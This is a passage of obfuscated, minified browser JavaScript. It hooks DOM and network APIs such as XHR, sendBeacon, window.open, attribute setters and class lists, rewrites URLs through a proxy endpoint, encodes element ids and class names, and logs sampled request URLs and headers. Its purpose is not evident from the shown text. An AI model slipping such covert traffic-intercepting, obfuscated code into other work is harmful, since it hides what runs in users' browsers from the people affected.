Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(667)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3889)]?(0,C.pI)(c,t[e(4267)]):(0,C.pI)(c,t)})),Le(a,u(3101),u(3851),(function(t,r,s){const d=u;for(var h=arguments[d(2310)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(667)](this,r,s,...f);const p=xe(a,s),g=(null==l?void 0:l[d(476)])&&Ne(p)&&!Ue(p)&&Math[d(478)]()<.1,w=E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),{additionalHeaders:b,url:y}=ye(a,d(2785)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(1433)+i.A[d(697)](16,16),y[d(2564)][d(2501)](d(4387),v));const A=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(1580)],baseUrl:E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),endpoint:e.A[d(1642)]}),x=t[d(667)](this,r,A,...f),k=[],_={};for(const[t,e]of Object[d(3232)](b)){const n=ee(e),r=ne(t);this[d(3636)](d(4201)[d(1464)](r),n),k[d(4169)]({key:r,value:n}),_[r]=n[d(2310)]}return v&&(this[d(3636)](d(2474),ee(JSON[d(413)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(926)]((t=>u(3491)===t[u(2933)])),f=i[u(926)]((t=>u(4281)===t[u(2933)]));ke(0,n,{timestamp:(new Date)[u(2471)](),log_type:""[u(1464)]("v9",u(3011)),url:r[u(4357)],host:t[u(688)][u(2419)],data:JSON[u(413)]({source:u(1721),endpoint:e.A[u(1642)],trace_id:c,cust_params_in_search:r[u(2564)][u(580)](u(3491)),prev_scp_in_search:r[u(2564)][u(580)](u(4281)),cust_params_in_as_headers:h[u(1661)]((t=>t[u(1639)])),prev_scp_in_as_headers:f[u(1661)]((t=>t[u(1639)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(4357)],cust_params_in_cut_url:a[u(2564)][u(580)](u(3491)),prev_scp_in_cut_url:a[u(2564)][u(580)](u(4281))})})}(a,n,p,0,k,b,y,v,_)),x})),he(a,u(3101),u(3045),{get:function(){const t=u;for(var e,n=arguments[t(2310)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(2585)])||void 0===e?void 0:e[t(3045)])||E.A[t(659)](a)[t(3863)][t(659)][t(667)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(a,u(2929),u(2410),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(1580)],baseUrl:E.A[i(659)](a)[i(3795)][i(659)][i(596)](a[i(2482)]),endpoint:e.A[i(1642)]}),E.A[i(659)](a)[i(3658)][i(667)](a,t,{method:i(1107),keepalive:!0,body:r,mode:i(3820)}),!0}),(function(t){return arguments[u(2310)]>0&&(0,C.pI)(c,t)})),de(a,u(3560),u(3851),(function(t,r,i){const s=u;if(i){const t=i[s(1889)](",")[s(1661)]((t=>{const e=s;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return e(3450)[e(1464)](Rt(n,r,E.A[e(659)](a)[e(3795)][e(659)][e(596)](a[e(2482)])))}return t}));i=t[s(599)](",")}if([s(2296)][s(2832)](t)){const c=E.A[s(659)](a)[s(1089)][s(667)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,s){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](a)[u(3795)][u(659)][u(596)](a[u(2482)]),endpoint:e.A[u(1642)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](a)[s(3795)][s(659)][s(596)](a[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2822)]}}));let l=a;for(;ht(l,s(3424),s(639),{url:t,target:r,windowFeatures:i,name:a[s(1046)]}),l!==a[s(698)];)l=l[s(1544)][s(1712)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(784),u(4267),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=E.A[t(659)](a)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(4207)]:i}});const d=!(null==l||!l[u(2082)]);function h(){const t=u;if(this instanceof a[t(3775)]){const e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));if(null!=e&&e[t(3957)](t(4031)))return!1;if(t(3917)===E.A[t(659)](a)[t(3846)][t(667)](this,t(4168)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3881)]){const t=E.A[i(659)](e)[i(687)][i(659)][i(667)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of E.A[i(659)](e)[i(1935)][i(659)][i(667)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(2623),u(4158),(function(t,e,n){const r=u,o=E.A[r(659)](a)[r(2237)][r(667)](this,t,e,n);try{var i;const n=r(2785)==typeof t&&r(1962)===t[r(3733)](),o=r(3155)!==(null===(i=a[r(2482)])||void 0===i?void 0:i[r(2942)]),s=this===a[r(2482)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(3246)])(t(3862));e&&t(1223)==typeof e&&t(1435)==typeof e[t(1316)]?e[t(1316)][t(667)](e,n):t(1435)==typeof e&&e[t(667)](this,n)}catch(t){}};a[r(3171)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(2785)==typeof t&&e(1962)===t[e(3733)]()})),a[u(749)]=new(a[u(3778)])(a[u(688)],{get:function(t,e){return a[u(688)][e]},set:function(t,e,n){return a[u(688)][e]=n,!0}}),he(a,u(3775),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2408)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3957)](r(1264))?(t=Qt(t,n,a),E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}),...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1679),u(2822),{get:function(){const t=u;if(t(3981)===this[t(3499)])return t(3701);if(this[t(3499)][t(1046)]&&t(2785)==typeof this[t(3499)][t(1046)]&&this[t(3499)][t(1046)][t(3957)](t(4313)))return window[t(688)][t(2822)][t(3565)](t(2234))?t(2869):window[t(688)][t(2822)][t(3565)](t(1238))?t(1250):window[t(688)][t(2822)][t(3565)](t(3235))?t(552):window[t(688)][t(2822)][t(3565)](t(432))?t(1806):window[t(688)][t(2822)][t(3565)](t(4029))?t(4371):window[t(688)][t(2822)][t(3565)](t(819))?t(2728):window[t(688)][t(2822)][t(3565)](t(420))?t(4191):window[t(688)][t(2822)][t(3565)](t(3418))?t(915):window[t(688)][t(2822)][t(3565)](t(4146))?t(2125):window[t(688)][t(2822)][t(3565)](t(2771))?t(2335):window[t(688)][t(2822)][t(3565)](t(2574))?t(609):window[t(688)][t(2822)][t(3565)](t(2384))?t(1816):window[t(688)][t(2822)][t(3565)](t(3709))?t(2349):window[t(688)][t(2822)][t(3565)](t(2214))?t(4335):window[t(688)][t(2822)][t(3565)](t(1904))?t(3931):window[t(688)][t(2822)][t(3565)](t(4122))?t(2131):window[t(688)][t(2822)][t(3565)](t(1626))?t(2590):window[t(688)][t(2822)][t(3565)](t(4338))?t(4289):window[t(688)][t(2822)][t(3565)](t(3322))||window[t(688)][t(2822)][t(3565)](t(1596))?t(4041):window[t(688)][t(2822)][t(3565)](t(2683))||window[t(688)][t(2822)][t(3565)](t(2927))?t(3350):window[t(688)][t(2822)][t(3565)](t(2654))||window[t(688)][t(2822)][t(3565)](t(3092))?t(2097):window[t(688)][t(2822)][t(3565)](t(512))||window[t(688)][t(2822)][t(3565)](t(3712))?t(2753):t(1166);try{if(window[t(688)][t(2822)][t(3565)](t(3428))&&t(2785)==typeof this[t(3499)]&&t(1853)===JSON[t(721)](this[t(3499)])[t(536)])return t(718)}catch(t){}if(t(2785)==typeof this[t(3499)]&&window[t(688)][t(2822)][t(3565)](t(1097)))try{var e;const n=JSON[t(721)](this[t(3499)]);if(null!==(e=n[t(2354)])&&void 0!==e&&e[t(3957)](t(1193))||t(2442)===n[t(581)])return t(987)}catch(t){}if(t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(1579)))return t(3126);if(this[t(3499)]&&t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(2319)))return t(1144);for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(659)](a)[t(1072)][t(659)][t(596)](this,r)}}),he(a,u(1649),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3479)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(3331)]())&&Te((0,o.sH)(t[r(3331)]())[r(4207)])||(0,o.EW)(t[r(3331)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3331)](),kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(3479)][r(2674)][r(667)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(3331)]())})),he(a,u(2553),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(722)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(722)][r(2674)][r(667)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(722)][r(2674)][r(596)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(713),u(4357),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2611)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3590)][r(659)][r(667)](this),s=E.A[r(659)](a)[r(1831)][r(659)][r(667)](this),c=r(3508)===i||r(3114)===i&&r(3588)===s?o.MN[r(3065)]:r(3114)===i&&r(4355)===s?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});for(var l=arguments[r(2310)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[r(659)](a)[r(2611)][r(2674)][r(667)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2881),u(1921),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(4207)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(3614)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3912),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1111)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(1111)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3881),u(3013),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](a)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const s=t[e(3331)]();if(this instanceof a[e(1225)]&&s[e(2832)](e(692)))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);if((e(720)===n[e(1865)]||e(4331)===n[e(1865)])&&(this instanceof a[e(4065)]||this instanceof a[e(1114)]||this instanceof a[e(1287)]||this instanceof a[e(3696)]||this instanceof a[e(3458)]||this instanceof a[e(1517)]||s[e(3957)](e(2745))))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const l=Xt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,l,...o)}}),Le(a,u(3881),u(1418),(function(t,i,s){const l=u;i=i[l(3733)](),(0,C.yu)(c,i)&&(i=l(3743)+(0,r.md)(i[l(3001)](5)[l(3733)]()));let d=String(s);const h=this[l(2238)][l(3733)]();if(["id",l(1441)][l(2832)](i))d=d[l(1889)](" ")[l(1661)]((t=>t[l(4159)]()))[l(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(599)](" ");else if([l(1414),l(4357)][l(2832)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(4207)])){const t=l(3789)===h?o.MN[l(770)]:l(4355)===h?o.MN[l(1190)]:o.MN[l(1580)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}}else if(l(2736)===i)d=l(2315)[l(1464)](Ot,l(1680))[l(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1642)]+l(668),kind:o.MN[l(1190)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]}),l(1297))[l(1464)]((0,Vt.x)().id,l(1246))+Xt({_window:a,protectUrlContext:n,html:d});else if(l(965)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1642)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(1430)===i||l(1872)===i)d=l(610)+d;else if(l(4061)===h&&l(2897)===i&&(0,C.pI)(c,d)){const t=E.A[l(659)](a)[l(3846)][l(667)](this,l(1612));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(465)===t?o.MN[l(2559)]:o.MN[l(770)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}else l(4061)===h&&l(1612)===i&&(0,C.Bo)(c,d)?[l(465),l(946),l(2316),l(3253)][l(2832)](d)||(d=(0,r.md)(d)):l(2306)!==h||l(1414)!==i&&l(1921)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]});return t[l(667)](this,i,d)}),(function(t,e){const n=u,r=t[n(3733)]();if(["id",n(1441)][n(2832)](r)&&(0,C.Bo)(c,e))return!0;if([n(1414),n(4357),n(965)][n(2832)](r)&&(0,C.pI)(c,e))return!0;if(n(2736)===r&&this instanceof HTMLIFrameElement&&h[n(667)](this))return!0;if([n(1430),n(1872)][n(2832)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(2238)][n(3733)]();return!(n(4061)!==o||n(2897)!==t||!(0,C.pI)(c,e))||!(n(4061)!==o||n(1612)!==t||!(0,C.Bo)(c,e))||!(n(2306)!==o||n(1414)!==t&&n(1921)!==t||!(0,C.pI)(c,e))})),de(a,u(3881),u(1120),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3743)+(0,r.md)(t[e(3001)](5)[e(3733)]()));let n=E.A[e(659)](a)[e(3846)][e(667)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1441)===t)n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" ");else if(e(1414)===t&&(0,o.EW)(n)||e(4357)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(4207)];n=Te(t)?n:t}else e(965)===t?n=Jt(n):e(1430)!==t&&e(1872)!==t||e(2785)!=typeof n||!n[e(3957)](e(610))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3001)](3);return n}),(function(t){const e=u,n=E.A[e(659)](a)[e(3846)][e(667)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1441),e(1414),e(2736),e(965),e(4357),e(1430),e(1872)][e(2832)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(3881),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2782)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(3881),u(2826),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(481)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(3881),u(1382),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(3791)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(3881),u(2702),{get:function(t,e){const n=u;n(2785)==typeof e&&(0,C.yu)(c,e)&&(e=n(3743)+(0,r.md)(e[n(3001)](5)[n(3733)]()));const o=t[e];if(!o)return o;if(n(2310)===e)return o;var i;if(n(1435)==typeof o)return e===(null===(i=a[n(3312)])||void 0===i?void 0:i[n(2360)])?function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2584)===n?function(){const e=i,n=s[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1639)===e){const e=t[n(1046)];if("id"===e&&n(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1441)===e&&n(2785)==typeof i)return i[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:i(1435)==typeof o?o[i(3568)](t):o:s}})}:o[n(3568)](t);if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1639)===e){const e=t[o(1046)];if("id"===e&&o(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1441)===e&&o(2785)==typeof i)return i[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(3881),u(4322),(function(t){const e=u;return!!t&&(t[e(2310)]>1e4?E.A[e(659)](a)[e(1116)][e(667)](this,t):E.A[e(659)](a)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(1506),u(1689),{get:function(t,e){const n=u;if(n(2785)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(c,n(3743)+o)?(0,r.md)(o):e];return n(1435)==typeof i?i[n(3568)](t):i},set:function(t,e,n){const o=u;if(o(2785)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(c,o(3743)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(2785)==typeof e){const t=L(e);e=(0,C.yu)(c,n(3743)+t)?(0,r.md)(t):e}return a[n(4200)][n(1863)](t,e)}},null,(function(){const t=u,e=E.A[t(659)](a)[t(601)][t(659)][t(667)](this);if(e){if(a[t(688)][t(2419)][t(3565)](t(464))&&t(3493)===e[t(3102)])return!1;if(a[t(688)][t(2419)][t(3565)](t(4385))&&t(4290)===e[t(3102)])return!1}return!0})),he(a,u(3775),u(1046),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3957)](e(1301))})),de(a,u(3881),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3445)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3445)][e(667)](this,t):o}),(t=>t)),de(a,u(3881),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(558)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(558)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(4324)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(4324)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3239)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(3239)][e(667)](this,t):o}),(t=>t)),he(a,u(3881),"id",{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(659)](a)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(2785)!=typeof t&&(t=a[e(3094)](t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(687)][e(2674)][e(667)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(3881),u(2314),(function(t,e){const r=u;return E.A[r(659)](a)[r(4045)][r(667)](this,t,Xt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(832)])})),de(a,u(3881),u(912),(function(t){const e=u;return E.A[e(659)](a)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(3881),u(759),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(1770)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(4169)](t)})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(596)](t,[e])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(596)](t,[...l])};if(n(526)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(596)](t,[e,i])};if(n(2009)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(596)](t,[e,i])};if(n(1639)===e)return o[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===a[n(3312)][n(2360)])return function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new(a[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=u;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(2785)!=typeof 